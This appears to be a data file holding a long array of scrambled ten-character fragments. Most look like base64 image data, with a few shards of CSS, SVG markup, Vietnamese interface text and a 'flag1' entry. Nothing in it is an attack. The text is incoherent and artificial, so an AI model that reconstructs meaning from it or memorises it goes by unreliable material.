"ponMzxQjE0", "EzXFPnEPQA", "3BG14i8gEA", "3eI3YsxZB0", "S+zJDWiYxT", "fegIK5VifL", "7C5EPAGAe/", "DZA3BP3IsQ", "21Tr5RoZ5i", "FBA4c5ztyv", "bMLUHY/C2F", "\n\n    font", "BPnmP09ZlJ", "UALAR4p64F", "1/K3rolTKj", "uNn0XkQ8AY", "d1Zh7gHAHP", "yhns7U/xLv", "8fKd4l7lYt", "ApgROlmmJp", "8CM0Mkyl+5", "D29OAAAAuO", "Z6rfRjjbGb", "+z92hT3EsM", "gx846pZ9qK", "hk2Xe38Kmv", "3NvHxNzTp5", "ZbJoAZoZNl", "H09B2b6GTX", "wDPBRaHMGe", "tZvz7eK3fv", "DWIv87TnsD", "PWTL8zeXSO", "wdlexrGO6F", "t6CqQ0Po3E", "muFffHCfuA", "tyBl8apMON", "k3bKV4nw3x", "DhHkO98gRz", "6nbw5xM5yD", "DkbcE/cixD", "9Ex925jnkO", "eVege+u1/U", "s9Ubi8xQhx", "wXYb8umyoT", "R9EvacRsIe", "J5DvjPeabz", "iiZc7j9VDZ", "z4xfmgfmnj", "O+bbf33S15", "ZPrz5Cx67o", "8eB4t5G4Uj", "79aW3Ool7N", "Mn7y3/+S+j", "y6b/4nOsbG", "pc6LmZKBkJ", "b7xbchfmNj", "zz35G0id2H", "cqzMvhbm3j", "AMBavIACAA", "bmnTz2Jibk", "mnozHM89f8", "L41TYca3nm", "M6IpJTCo2Z", "R3Ia+W5vBI", "xL3worgHAL", "1eSUztTbdc", "ABAIDD+fin", "2xT3xL0scS", "D3HMzMfdqv", "WwuPbTVprh", "yGtfd", "YKdyBQ3WyT", "/mIe7pTeXm", "nAxpZhzK1P", "D6NxAXMsPn", "+4Vx001Unc", "iHsATvjFB4", "AQBuRNwT9y", "0bUxfWePbw", "berHladNP/", "7gxPIu75vM", "uhkmUt3tU4", "4IXFP3IsQ9", "TJnuCfbvAV", "/3BZHmpwmZ", "IXQtXpYIIW", "36pvjxD0Au", '"middle" f', "fZr6PGYFnA", "xMx7wdxTJ8", "OIcwNR9nSO", "BbM8yx1y/3", "jVxSaHPqUw", "Dzw72h7gZT", "bbMFulXQi2", "TB6do5MnBu", "mpP3IsQ98S", "zezTdKbl7q", "muNdyZXSzn", "P3AIAshwAA", "EPAACaOOQC", "cyNx210mhb", "oE6GzC1D12", "i3xUncK00c", "+6tvSnu1Te", "MzuP8cMk5O", "5MR0aoj13S", "v4oWAEAoJc", "NxDwDgk8Cb", "vjUFzmhTJ/", "VPoxxNjP1c", "jPrZ5xrmDP", "AcW8h8gEAA", "SbXiyR1JjL", "yM2O/aN4G0", "MMCAACndyf", "2ivvnXvfvi", "EkzvdCQTik", "AAL3yJfMS9", "S019/TRJzB", "Nca++2XVHc", "Smvv5p5vuY", "5L91qmdf2l", "SAAA+DcPIR", "fmDcErgnOY", "DvjVNlanWp", "LBDAjdLJMT", "54dLztFh2V", "eb4LNbJMt3", "Bch7m067i0", "bdEplUA0at", "eHkj92cxL0", "Kcy9ZUzMvT", "Wj3sLkQ8Ag", "BbEXszE+2c", "yQ6F7nnm9Y", "yYcQQuhV9B", "2fzQPX2eFy", "VPjhAqY+Wa", "-size) - v", "JJ0Uc4Z7Ao", "j38fHH/XMC", "FvlU1xr3NT", "KmTZdq2Crp", "2x12qa413J", "ejAghVBDmH", "sGxNqUJJmZ", "NjMhM6n1Sz", "h7mnkWYe5h", "f/7zP9+5wU", "Bl4p64FyHu", "v/7X0weV4t", "Im7gj95255", "vet0yI3Syz", "DvdkF2/B1I", "EToR5t5r5Z", "jyrNplmCmV", "ATTZFP3AMA", "N81J3Ctugr", "SvZh8TumIS", "VOKc/OxC47", " relative;", "nWyTO4eci8", "qh3znP9F5M", "ndkxmGj7VL", "mWKeXoZZhK", "UnUxMPoQQQ", "bVvkt5diYc", "bArDavZKbW", "HdHIvaAlT6", "tmcZ+zK+Xn", "OCPozERDGz", "defs>\n\n   ", "v4WZMhCS3b", "cwIPBOYSGP", "zZ417L3zuB", "AGjLOPIR9x", "WaZtq6Cr1H", "tuLgtNdzMT", "3C3MPcswhz", "i+UxoSupdd", "hU7inu60TC", "uvvZewFwRp", "yQ5ebiYud0", "hN0Cogz3Bs", "dd5CPuyQOJ", "yb2gJUytS4", "5c6a/aCZ1R", "+Fv8iGEENo", "p7qFTohJ9Y", "dQAAgILWyC", "sqnVK2k44E", "VJk1bPmhbW", "Ke2UjcAwB4", "zWL1PM08sV", "PpN0ssxzuC", "ASHAb+QJlw", "BAIBN203c+", "5g5kZaa8Pp", "4BAAC8hw9G", "P3ElPiXvdm", "qJhsx+T2Id", "0BRUw4PgXt", "YOXFeHywFB", "fq6iiDaHy6", "nEvSRxDwAA", "/ziHfC8wtl", "UqmhvZfp+7", "YexZh7mHuO", "AkMIvaww9z", "nTHqRcywk3", "8tAeHkj92c", "+6VNtsPEvd", "Tc28fs/roM", "Jxz+ok7nnM", "Fap2ClpOVS", "n2CXPPqM3M", "JTel7gOjus", "oY2JuYe5J3", "XhT3AAB2xu", "X/+L9R4EUL", "xD3AMAgM8L", "E/euXtW+Ke", "1x7yGRDwAA", "e5ZxHmHuae", "UCAICbEffE", "Fb37Kf47iL", "+q87cksQ9L", "L22YLdBO0F", "h+GfI6uI96", "5x9Vn2vh/a", "wBvBD4A6MI", "87k+md5Olm", "gnito lỗi,", "JsH0Tkcyod", "9C3MvsPdoU", "i7iHvVISkn", "FhNC5gjsWn", "3mKf1UHH5Q", "UU2ZmJrwdG", "DvjM8w/3Qn", "IhhBD6zOIl", "7ysyyM7zaw", "VaZxBx5tms", "Hee0vkP93J", "dOfosOwk7i", "i2raKR78tl", "jhI1X71632", "F/fEvXU3xb", "MS94iaIe1u", "s6Elumvvbr", "DHPId8ZqiF", "T98S9CHEvs", "hU9/9nTegY", "lCBLMzMFXG", "EvcDLxD3Hs", "R2HsrmJZx3", "Dnca+47+Ab", "p3p4/mYUXP", "zdvCyhiwvE", "jughkVvzDv", "1evs+8djN2", "JMpfuap1Q6", "rxTAE", "3AvKmJu2T5", "5PNNkU5fF8", "44AABsrj3y", "F+hTifL5PN", "q21w5pYk7n", "93CmzXWGex", "gB4DTEPXEv", "ez4vca/svD", "/Xie//gD/1", "NnQMtowDyH", "7CEtZHDobM", "pbJ9SJJnYl", "eCi0KZM9yT", "f4S3/yQtGB", "qEHpkhPB9H", "eight: var", "WI3z+yYzDR", "HqhYxwk7Q2", "KZGaqDvIt6", "dD6pZlMN0y", "vc+K+5x54J", "3L1Uyt9n8E", "p3eM6p+Xaf", "9xz+KMDklN", "bv125j7oFu", "mfxQvWKbAf", "FOs1J3IuMt", "o3EBcyw+dd", "mFCDkjQzM+", "/ke86gT2Jv", "LHyNwvYx+w", "ufT3OId97D", "mTVs+aFtY2", "8bMfk7iH3g", "hdAYUw74RG", "AcAPeFNBAA", "2w+wXffFLO", "ZemhmfDHPP", "7C5EPAACAL", "8KMbz3FOIc", "f610TZwq07", "/1imLp3sHf", "mv/Xo+n1cC", "Pd8vlcncc9", "52Zi7tV4yY", "DF1PffwWJW", "n3WrnnLsuD", "HZ5z2hScud", "6Ofv02ObuM", "EeeBqLzFCH", "apM4w482jS", "OcxL3ISKsz", "7v8cAANBO3", "VxTr5F589z", "ent", "obcS6/ri7U", "gZfGqTJjr4", "ytTXeceiEj", "/uQcAwD1xI", "cxD2Lc3RYd", "Ov3dUZipr3", "Bj3z/t53pm", "0sAAGBzjhr", "mkwEvcABnC", "LVKMs5Hpv/", "j3d5o8y9mX", "BBly5kQqOI", "MPuZEgcx8w", "4N/Djubgn7", "LztFh2VnwX", "xL0++6w609", "KebzBxz+Ik", "Om5+0jF1pj", "JtCsxq80pm", "gorCO", "WSdLubYWlB", "Y29y4FrozG", "RmHuGc2Evc", "RuIeAGyFNy", "ReCYwkca0b", "88DQWmaEOJ", "i2uIUezsBj", "gQmNDwAl5m", "TBTEpumh8L", "SFAwCAXRD3", "ZBDViLmNTr", "2WnQXf5d2C", "hxL3qsOIe7", "xTOv9csU8/", "mebdEJliVI", "fC5EMIof1i", "jQRrTdlU0i", "To1tGmjiCZ", "7/rkzeXSOT", "EtMiXvdm+2", "8N06VqdUix", "Dw2hcwByLT", "b9tZ2IcwDT", "PgAgzcMFAD", "zUmcjU10DN", "a80zLB7Dwm", "vU1VTPfp8U", "WmWiffyDBP", "MbM7ZVDMr9", "nQHLYy5acl", "/KvgtBM+fl", "7inu4MTSLu", "fAghhNaJlw", "WGSGOpSY/v", "7HvnEPXFv3", "3Evdq1mlO4", "E/dGp8S90m", "mTIQkt22Mo", "5h7b8LkQwi", "rbIp7nVuin", "itxZOrrn2a", "7whgoAAPAd", "\n      <di", "mfB2aPBCzL", "xT9xLTIl73", "hzD3PPgcLc", "lTDtBbPabz", "zOsRGwwuM7", "nOt/1cC/5I", "KEHAC4Q98S", "wA3cHEAwKf", "5pviXn2znb", "ewuRDwCOyw", "DAHt37XQPg", "a4v1qbArDa", "fkQQlPF5oR", "VX/N3DAAAs", "A4Ax8xigAA", "BZ2umPUG3G", "pacity: 0;", "OId8zB/ylw", "rJX95I/+0P", "IVVsIsguzL", "XaXLBPg5G4", "LSdzTnakVi", "3ZeKO5dvfg", "YSlZ+AednO", "WbHZKbhU91", "xh14aZwqM/", "8bjmWu3fjp", "cz1279dLJM", "dLNP97tQXO", "iB2U53PM8F", "m5V+MlG9qY", "c5PIGkZL3u", "pswdcejMHZ", "HsVZ93nd4b", "KmrVgW6Cxm", "jYw0ncszhH", "CDy8x8/AiH", "Q9cS9C3BP3", "Ot+OfK9/OE", "QAA2JYDOQA", "QQNHEPWgoM", "9IHEvt3d3m", "BlZqb7ijXc", "K73bQcXZSt", "x/U+QDAID9", "TRxDwA4Goc", "Tu6c7wJOKe", "Z14Kc28ZE3", "G3xtKKQMqc", "54p64FyHuZ", "CgAAgBs2Hv", "S9I3AMAGOH", "n7VyQp9gSd", "ASURBVHVKT", "vZewFwRp8q", "-height: 3", "1qQMHMfMh3", "ZX49vHoRzu", "cKhOlml7Pd", "5uZ+e5E94m", "feYA02wKxC", "1bo7fvE4/d", "46r9UDxrQV", "n__logo-co", "LVHg+6ghTG", "S0u5j16+O9", "UblwpTFlsq", "3EnuLI+Le9", "3u7hj15nxG", "7K9P3a7cx9", "VbRoz8Vstd", "le;\n\n    c", "BACAZl+++x", "u6s+7zO0N3", "9dLJM+7Yz3", "oZNdhKUsDp", "vEPuJ02VtY", "UwqNmX5ejx", "DDmIYmiti5", "Mw9KxNzbx8", "1K7aSTaTJw", "68gEUvI3Ew", "C6ttinvi3u", "kuura/iHQ2", "E/fEvQhxT9", "Fvdpe54XVN", "vg+YVLURJ0", "mO9D6HOZCa", "mY3EPYBmcE", "WZ5p2lXLtW", "3y3V4lb8ut", "Kw/AACGiXv", "kw0tDFjW8W", "d+0MqaurdH", "fXEnZV7rly", "3ujcweLeQu", "8ExwUShzhn", "wO8z4n7nnv", "mIXtmLjcyQ", "cs/VPoxxNj", "KgGQJO6Jex", "rMxMNLUzMv", "1eaVzNTadM", "uY14fyZ46r", "m6ZupuPeC5", "3008 147.1", "FAgbgn7kWI", "1x6Mwdlexr", "vbjnJ/eyqw", "AuEgBADbws", "MlDmLmFcC0", "nlOmT+zzfx", "wMcTNcIbvC", "Y63t2yGfrW", "+4t/Qtca++", "ozPIm4Z3cS", "l6XrZJncPg", "EHk7insU5O", "AAAAGzhPPI", "tZ7intWcO9", "8kNP5lVwP6", "4p64Nzon7p", "PeRn+i2eqW", "VJvZwEvcsz", "LXJj3xqkyt", "l7pWdd4d2O", "+ZsA3Fm0//", "jUZZnTmIe2", "eeQT9x6/FP", "T1jyeEc2Ie", "dcTADAICC0", "y6HtkaN08k", "MTH3xCCazL", "8QuzurNXPl", "eFMDAIC2fD", "BwAAWElf5B", "5m+JefbN4U", "4W5l2bGJ8P", "o+1fQyM9N9", "O4p7FOTosO", "NzF8yo+IV5", "yzCHMPc8+B", "kADqLmPpea", "iZ9NpN0Ukz", "c+FqAWHkBD", "ebe8NyTt4n", "3LM4R4dlJ3", "gCAHQ4G/nE", "C5JTXCmebd", "K0RQuhCbJQ", "8hdN7aZSfo", "uYYpm3lQl1", "k+uUk66bJ+", "ca+47WElgv", "3MZmE51Lpj", "jZ37W+y4AA", "AwAAJb6KfM", "0F8x+psRBz", "KjL0einEOY", "WKYunewd+y", "t7gDUOb7/u", "ngmuCiUOcM", "9g9jLPO05L", "PtyGVQqKib", "42xb3korgH", "RuJh2fSTpZ", "IYQQQs/Fix", "lMzD0xCMy9", "qtn06Wad92", "Xu6sw5xDwB", "77O29AwVyr", "V3e8XZrJa2", "HvLmJh7dSb", "6dbJWP5MZM", "3.86 147.6", "92b7YeJeL5", "Zfpi4d4nIB", "znAdNxP3WM", "m2q2fTpZp3", "9uJ3Hvaf65", "y9DDMJ3jZb", "ufcmTD6EEE", "Jc0EfeEiT2", "S9bNy7vZ9g", "ZdceVNof/7", "EIeFne4Y9U", "JumkS/Dr/p", "kIDNTamKel", "QA2Eo68t2O", "JbnekvzHmn", "cpXiQGt7Da", "ABMNhb5xL3", "CvRIdO89I4", "eel1frE2BW", "7rUQ+QAAAL", "ik21Tr6RYZ", "s/RpbMG0F8", "MxuJewAPgo", "oe4l9sU9/7", "SWqibWlUM8", "NlVJ9t0dZh", "zHmcfdCpjU", "bScdnkk6We", "shpYsKaEH8", "aCZVo", "iffyDBPUbG", "TjmkAgAAJZ", "5oG5n2+iwZ", "p8gEA8JgHR", "vdNmkZU4Bh", "CZMPIYReT2", "Zubh3tfjHP", "sQ9AOgNbyY", "ntwlcPufgj", "7p5pri3EPk", "XfOq2YtmJZ", "Z+TuJc0Efe", "LXBOcxwRkd", "voZNddG1/E", "3VDvc+ZsA3", "d59gHKjGdN", "NxxmSeyAJf", "JnIlNf/zTz", "NDnFi9ChBC", "InaSu3Wd4R", "ygBJmgQzzy", "U0oRrPT6Zt", "F/9k9vyIuD", "m7qU3xb36Z", "9UfVKWSDYP", "Lq+68gEUvI", "UnFpiyHiWd", "MyQIh01/uF", "UDOs2mcUyt", "fLPId7sou3", "zHhOKzUKeZ", "sMZmkTcm+I", "JewAwhxdYA", "YBwEaJe+Je", "JYu5AVmbK6", "Xq+v7wpZbC", "fHKDUR8s0n", "RvamJh7mHt", "ybWy4TlwLo", "oQUmamZnwd", "KUCdDZn+LR", "YzdvCyhiwv", "IPOpvbiSmF", "vWUN+WbAV2", "ZS3e1Tn0ST", "/xwOC8FGx0", "J3GPuFeDuO", "pjL2JS0cno", "jRkhhDaIzR", "8DQWmaEOJa", "qjQXfQwpib", "w2r2Sm1qY7", "H41EknbDyW", "rbYp74t7gD", "3dOfosOwk7", "uc0rXpPner", "tpOxDmA6X3", "dwT3bxFkxt", "7ZncS9mnWa", "6qZG6z+SfE", "MGUzD+pSS2", "rr7jZ37W+y", 'k id="mask', "jjtC09c7Az", "Pfuu3tE+PJ", "f+8cP/LfyB", "Qtjblqykq1", "zwsb+z4+/q", "viXmJK3Ove", "AAALAQinzE", "1Xdm2Ke4Fi", "7JWpbe6kx/", "NJSKfuAcAA", "zOyYzDZ/qF", "Pft0um7QCa", "8bMPId75Lg", "KQYGLyIeQR", "G/shpYsKaE", "/45E03xb2x", "QJu5t68cp8", "xL0Ice+QcW", "LcE/dGp8S9", "EcbERzxT03", "Lmj/8rf5MP", "YxcWjNf6ZY", "96//tbnAgR", "iBKbjU00vM", "z7QWzUGcyk", "29d3feQMK5", "u1zEvfqS29", "Ph3XiLfpmj", "RnbKgbl/nR", "MQ9ZWbZGV6", "jCPPA0Fpmh", "kQuq9YvC8k", "r9BHfOlyxv", "CA+qbn31vz", "93rlLXFh3h", "yfL1KUqmwV", "Z7cQITGh6A", "McfOoIlOhm", "ecxdohlx72", "iN2LMWQdJF", "Ekemvv5pFv", "lbfEhXlvnC", "//9P/7H4As", "wQzuTqgef4", "SwZONjKhkc", "nqPNgG+s1G", "87xUFTncQ9", "LLoa1R43Sy", "T+4bI81OAy", "3FP1ew+z1H", "/BZmykBIdt", "rDxOjW0aaO", "H74oA1wQOK", "JxL0pTuKe7", "d137Qypq6t", "i8bJFCKEhw", "ujO4bXZZJ9", "PdWOYl7Fuf", "Fy1zHq+Hys", "XIe6Je6NzJ", "ygenVTCg+n", "TD4vbOz7+P", "0TIYQQ+p54", "FLZJKpjPrZ", "zb72+6WvM8", "Hyjv/3t3zY", "//M8ndc3gh", "u1ZmXwtxbx", "I+1TolbScf", "LfFSdwrTRx", "9V5+l09z6l", "f0/7jv/7rb", "w9zzyLMPcw", "WBbEXM/H+W", "LEPQAA2CcH", "qxiU+9NhCf", "x8dxTjWVT4", "lLd7VOfRJN", "zvrEPcAYB+", "6tU7ugm4mT", "L5h76mSZto", "8NI4VWbs9S", "JcuQT99beF", "0D3PvB4xI0", "PdNK2Pq2hq", "QzUKTUb0/e", "0/dptzD3QL", "BM88h3xkRI", "fpjlFvzmf0", "69JYu5AVmb", "W9a1dFN/uI", "AA7PV+2Jex", "kMcfOAOQ5j", "xdrU2BWm1c", "s9J3LM4R4d", "lZqb7ijXcM", "wY/zWv8P7H", "zQotZNOpsn", "XI5+4N3VT3", "gzRwAAKAJX", "4YvKkDAAA0", "TncrLs53Ev", "NdM3YpnD/V", "6LGEeeBqLz", "qWSsTpa58R", "Zwlp4FLwpc", "JpU+OECpj5", "mfCwfnfrz/", "cTlAKcW1+E", "A3M/30SDP9", "Q03o3EBcyw", "rPu8ztDdwv", "4N3jD/E1xL", "bzT4hdkprg", "/kZ3/5/v+u", "HiXm7v7uZx", "b4lSZmHu2y", "AOADwNvZgA", "MziEfNx5x8", "4bp8rUapFi", "mobk/lmNvQ", "2XWsOWHto0", "Dl5uJi53S9", "arqz4AYLJF", "FrkXO1APK4", "dLQDj5Yyfn", "vqvOaDGNNW", "3Axn+I7wCY", "WZkpr8+mOF", "M9wQWyJSW8", "OilNl5moKx", "8Q9H8Q9s5G", "L6y2Ke6Je4", "Fsi41S3acy", "WFTPNsfkE3", "uxQlMZ2JGL", "1t0U9+qb48", "6y76SDwAAj", "Zpjs+9UVOK", "R0n021TkG7", "LWZmOcKjOC", "76mSZtoJZ+", "MLhGgAAuBv", "mBOmU8nrl2", "kLkA4Dz8cE", "+ddMLG9n6j", "BD3AAAA7uG", "K8o8h3eDtc", "GYw9RIDfRd", "qZf8jNjv2j", "NoBlzm80/I", "TrdF+HhrMp", "ncS9mnWak7", "l+n7tNuYe6", "/1XXIJOMlo", "yKdvi6MmXk", "/LhPpFDOvR", "VMXVujt+8T", "Ss2Dv15FVz", "pMo078GjTL", "mN/Hee0vkP", "NSO5c6a/aC", "cz+Ie7AZfv", "    font-s", "KmTHR", "Wnelr07rHd", "5YWPfx8cf9", "HUmM/mcS+S", "whAAAA2Knr", "LgWugsX5vu", "IpO/u5h9Le", "c85iJe2udx", "pljIQkt0mM", "ooZJqzQklr", "0Kc9S1KArX", "vEfUMu0F87", "2ZzRIakJxL", "JxT3IS93Rn", "VJ3CtPbOUk", "h2FTr5BsZ5", "s+3K8WMm1u", "EPinrgXseO", "qIdPmlsfkZ", "DvhnwPcTMQ", "bdUdyLbop7", "h4AAAAAAAD", "AGXqGG2i00", "LqjEPcc0Pc", "vRAAAAHimK", "IxKrkzUFPH", "aFtY7rKGr/", "JO7Vl97qJO", "3GoPm+JebW", "Pf+Ec8p1xP", "nuDdmtvmgj", "2FyAcAMM4D", "50fp8gHAAB", "w0AAABacBn", "/vG1uPtlJV", "tton--disa", "G+G93lLGf6", "Nff00Scwey", "iXvlia2cxD", "2AADYPHFP3", "H4oHLgpnnj", '8" height=', "Dce/qiyAcA", "wK6Je+JehL", "AwIN4F/mIe", "Us65juxQlM", "j+6tDPl91M", "JaT/96eWmc", "DpYAAHBnHi", "8Fc8eB4t5G", "S8xPG/z0x/", "eeBqLzFCHE", "T74BngotCm", "b4l50c2bcW", "lTcQ9YWI7J", "w9BwpzL82M", "XHqhYxwk7Q", "Wwn7qWJewD", "YKb+PS7SKW", "d3lsPPdUY/", "fl4+tXC/F/", "+P6v/9r4UQ", "hnwFZpryKf", "sxq80pmam2", "RMfsUxd22m", "serSpaceOn", "TmEhj2raKR", "eWw891Rj8T", "HxG+PADAAC", "X+dFjCPPA0", "zbVtHI9+Wy", "x+JTJ52wMd", "lZdoZXI+75", "TgG5L91qmd", "gCUONQAAbO", "M+EyYcQmqL", "FvfrmMHEPA", "VzT50sc7ka", "qszyLO444x", "ZncQ9j5m4t", "2RT3GjbFvd", "uKfMLDvDqx", "l9KE9+3SwZ", "BGwAAuCvtk", "mPsDOnlgTT", "jeTjs8knSz", "HFP3IsQ98S", "tnE6bs8Np5", "arbNGbit1r", "eztxL2eW+1", "unO1IrEPau", "M9xVruGUCm", "Hq420e8HO4", "rou4j3KTZl", "JO0NhvjVJk", "Zgplam+44v", "39C7JLUBGe", "+QDgtu79+g", "4SumMSkYlO", "ON7v/t7P4M", "oROlqlJpQ8", "XTAPPfTalG", "JuScGgblnY", "KIzdVSzrmO", "MpDFtW0Uj3", "3Ss+Mbl69m", "5vBIa3o5kp", "/a/Jmk+T/X", "hBLYo", "rE3LNNPoLp", "kHHQB4QNwT", "BBgAAAFv5K", "viBQYAgFMS", "TBZ+/4CPHj", "Ohe555PWJG", "bm8EhrejmS", "AUzrEpcDlF", "BYBfEPXEvQ", "p+EzSyTLP4", "a9N97u4Y9e", "+uh/SFuhpO", "9N9Not0epn", "l8rXROnyrS", "6p5nvY0bgm", "UeATug71zA", "yFB1MAYPfE", "bMfk7iH3gj", "Yx7PZhOdL5", "rN+VuoUwg7", "9PfZETysTk", "uwXNCaw+m4", "DEzYApl3Qi", "LmHuedAYe6", "Phk8KYPAAD", "92b7YeJeel", "WaiTpbpw7p", "PcbJV3OUqa", "Kkzkamvf5r", "rawInRMAXT", "WcahY77ocm", "6RYZ6iYjNR", "4SZpbTbGqT", "3BMm9nAS9y", "cxD2LdZqTu", "h4AkOJQAQB", "Ye5p6Kwtwr", "8wCnFA3FY2", "gHAACgw4co", "IM6ULBAzfe", "ekpZ83M/Pc", "8wpgWpe4HK", "zHRfsYZbJo", "3VGPxOdODF", "47.16C289.", "bsp7tU3x4l", "3/+0ecPoej", "cnRyvC/v9W", "HtiEEkmJh9", "tHyEowdzvw", "white-spac", "rv9dD+EDfD", "ifLtNUrGJP", "iT9zhtzeMZ", "Fv4zAUz9e9", "nMS9yEirMw", "xzRihokVQy", "hUhn2mqVep", "2UncU2aWne", "2wMdxvlHQ5", "52pFYl7Vid", "Tqh+2Y3D3k", "dU2xT1xb/C", 'd="pattern', "uEdeqAEAJj", "e2GE9E3PPy", "5h9xrTcrAc", "Yd8t1Xkbbl", "GAFiBuCfuR", "gu++KWZhOy", ".21 10.71 ", "zmemrJl+Z/", "aErJjGp2JT", "f/VzTLGUgJ", "M/0Wz7zWL1", "62Tb2SYp6j", "sDP9Fht4l5", "17MfPojH5n", "zog6JPHTne", "Sprtg9jMlD", "hQ/NYpnYpd", "8h6nrXk8I5", "69CZMPIYQQ", "zn8H0wAAKC", "DstO4p4ys+", "zL19TMw9bW", "PcG5sPwNjY", "2VTHLuHdmR", "5lIHFPd/p8", "iếp tục lấ", "v5croZjtxL", "qJNl4pcZtz", "yc3SaewaBz", "Hm2Ke4nh2q", "22YLdKugF9", "j8ExgIo1p2", "xtnM1M+Fg3", "0O+7fc3Xa1", "Zny+myKU2V", "TEw+hNAzsU", "5N8pjcv0ZU", "/fGbpbkB+6", "5Xfyn9bhR+", "CYe2lmfDLM", "HyVMyQIh01", "zSxnZO4pzt", "eCPm/mYIls", "dwFk8+5cnR", "mLq2Rm/fJx", "NxD0AM1xQA", "m2Ke/XN4k1", "8G3zncey3f", "VuAYVMc0Yo", "q9fZ947OZt", "mhL+6kTE0r", "pnmjFDQIql", "7U5m7Yp/v9", "E6WuYxPtU5", "D3NP7LCeib", "Nihj3iR3LX", "3K2C6z6ZUY", "ZIY6lJj++u", "Tu1azTnMS9", "e+q8IuzMqS", "SZfgN28SIX", "U84d8vH3uT", "bZZ1wZzDPX", "xIw41U61Y1", "VB7KbeAc8E", "cl7qWJewAA", "gtGGqZHa3/", "0fCbpZJnnc", "WeX8Lm/ru7", "Gul86QaWEU", "vrZO4pzvrE", "e+QT98S9xa", "7NzsQdof/c", "igkaOMxx5n", "e5h7Kgpzr8", "BMmq3Vul2i", "9/6TfEeJHw", "UWhzBnuyTZ", "Fxwtx7rdxz", "x2eSTpZ5Dv", "\n    backg", ">Vui lòng ", "77Ap9N5gBH", "MhM6n1SzqY", "/JHGxv6n/e", "KgqU7inm3x", "5O4Z3GODst", "puwtcyUaPl", "rgq6Ui1n4l", "lign: midd", "nglMpDFtW0", "NfnkO+M541", "lMsGqHHE+M", "jkRnqUGL66", "XZJaoIzzbs", "ACA2+TADwA", "zzV6X/+2uD", "hzL1/dcGsZ", "U23XHqhYxw", "32WP1p6Jj1", "V6bd8i91qQ", "Fkzt0aA7aG", "NALAmn6kDc", "q6WVmpvuKN", "F5M370m7+p", "yTPu2M9zT2", "fhLmHuWcR5", "yIfcW+ak7h", "vhgd5Lo280", "p1c/64lSZ/", "QPv/xSpLOI", "2v09n3isZu", "eAyZdWNCDU", "jLd6ekndOD", "gcLcSzPjk2", "jn9KDCF6kV", "N8W92l7nhd", "7hjmDPeUGg", "/1zAidLPP+", "3IXTDPvUWV", "UNdPvTB6do", "4mKndH02Dl", "VyMqSZcShT", "/dPM9zEj8E", "Kd54WTKHZ/", "nrj3DJEPAA", "cv+ILG9i/5", "NPMlH1dcJJ", "97G3IXTDPv", "TTKT9CmOS8", "HycIbkHkvD", "z7mAHfmMe+", "GJi2OZoHfa", "InRMAXTpAL", "ydMNFapn2g", "ztoAi5trko", "fPwIh+Zer7", "rjXcmV0s52", "dZCs/BTGXt", "v3VMsCJHnG", "talvr67YlO", "MPc8+BwtxL", "UxCa8deUzr", "MKLAwAAqxH", "4Lvs0doz8b", "nfrCieyD1+", "U99sp/OhM4", "UJ0s0/Z6oK", "azTnMS9yEi", "lwLXTmtz55", "2KXpCY407x", "9xT6rg47LH", "2xNgVmtXkl", "Dlh7aN6Str", "uiHsAAHAHH", "Q93Zlakbhn", "bKp18o0M8x", "q2j0zC+XmU", "yQ6F7nnk9Y", "JuYe5p7YYT", "+/j49ton7b", "IW0/FUVc3q", "4RQKAIa+RT", "DPYbpeADyj", "+/X0/UqgKz", "fP+FvbTeY8", "fGb6LZ55rV", "flag1", "gYK7VyTK5X", "QCAffMwA8D", "92AAAgAElE", "U1xr/LM4c3", "OZoJOAXGGe", "L32jiJe7oz", "i2Y2nAzGhc", "U5NKHxyg1E", "jiJe7ozPIm", "S1mZjnCqzh", "fdHk2It83G", "zL3Xyj1X+z", "eH//cz71LK", "c7wJOKe3Un", 'g=="/>\n   ', "aHgALjMz3V", "09xL7ko7gE", "xLTX39NEnM", "8/smMw0fKp", "gH1z5N/meE", "eVy4T9lpax", "T7cpmhQamd", "u6tY1jHdix", "F0eG8891Vh", "gZxaaKUJMw", "Ji4iOWqWtr", "Tm9F5sNQ4w", "ny5PV5B9Ps", " {\n    mar", "Pz9xmC810L", "Q9ACDJwQIA", "G5y5JYl7Xo", "uTK1I3LM6i", "/jK1jFNjsl", "QFVlzgmCAH", "WZxh14aZwq", "R8idvPMjsl", "rtjUblwpTF", "oS4J+4lpsS", "rT5/M5iXsJ", "kmMJHGtG0V", "qgnRLcZz8y", "3HWfX5n6G5", "ZXp+7XbmHu", "KxNzlwLXSW", "sLbmLmvWju", "M3/9dU2cKk", "MLUPXaFvhv", "J08M1Cnj8c", "dh3zbpzPcY", "tj47mnGovP", "2U+Wps/+a/", "6+G6mtk/cN", "2PwthdxbKO", "7BhM6mOnYp", "O4p7urEPcA", "MzYL5q3ATR", "p7PVG4vMUI", "JMR/sudlek", "T32yn86Ezi", "uk+vcWLmHV", "GdsqBuX+dF", "viPt8ve5n6", "kxUzEQstPu", "PoEsd0kQt1", "NRJJ2wM993", "Yd7zX0H3+B", "7.66 293.8", "vYJJje6Ugm", ' height="1', "u8/1oEOi+I", "lZnwyzD03E", "+4s3TVujxu", "7FmHuYe45U", "OrkX39xCyO", "wAA1HmYBgC", "sy1y3vF7dt", "pRDrTVqvU6", "61U+0YVKpo", "xz+4k7tWs0", "AADgY8IHEQ", "bfmjbmL/42", "xiYu6JqlfK", "a9HbDC4zMz", "OhM4nVZLVM", "WVm2Rlejbh", "7VIO75fK9O", "B7HHkzXPeR", "7kU3xb3Msr", "Jf4/+BDY4S", "ransform: ", "zjr+gEAICb", "g26gxbG3LR", "ZSNwDAPig8", "1uQlFAAA2L", "Jr2PJD28L8", "uOcxE/fWOo", "kKdZqbs64K", "Poflikd5Mm", "KTabNz0CQ9", "5HmHuYeyoK", "OPHh3xcri1", "+Q+3FG0JmJ", "i5SKlN3PAp", "nc0aHpCYQ9", "/7uadU+2Xj", "GsilwLXJK8", "LnkyrJaph+", "0yHs9cu/XT", "0pm0LcupcL", "1skyYrNa5X", "1q+Y70Poc5", "Nynv/518SN", "Ye2KH9UzMP", "5DvdkF2/B1", "vK8y94bknb", "xPtUacs09m", "J288yOyUzD", "HOgMPfSzPh", "10LgGSlAxn", "one;\n\n    ", "zWL1NMnqdn", "LACOzft3bk", "zXOZK4TAl9", "Hs+iHtmI3E", "t/kAz3Q8SG", "QOKeuBch7o", "dgCAExD3xL", "WmcUU7f7bp", "FaRlgZNave", "wRp8p8/AiH", "7BnudbcZ8I", "dxT3fWIe4B", "Ke7kytSNyz", "PjGXplnyHd", "2Y2nAzGhcw", "JT8z9ovmbQ", "c28fE3NPn3", "AQVzrU6Wyf", "t0aA7aGHMT", "ekLgHAFDlw", 